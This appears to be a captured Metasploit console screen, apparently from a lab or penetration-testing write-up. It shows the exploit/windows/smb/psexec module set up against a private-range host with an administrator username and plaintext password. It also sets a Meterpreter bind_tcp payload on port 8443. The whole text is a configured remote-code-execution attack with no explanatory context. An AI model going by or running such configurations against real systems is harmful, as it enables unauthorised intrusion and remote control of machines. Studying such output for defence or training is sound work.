 msf5 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 172.17.10.250 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal
SMBDomain . no The Windows domain to use for authentication
SMBPass admin123@xtc no The password for the specified username
SMBUser administrator no The username to authenticate as
Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 8443 yes The listen port
RHOST 172.17.10.250 no The target address
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/psexec) >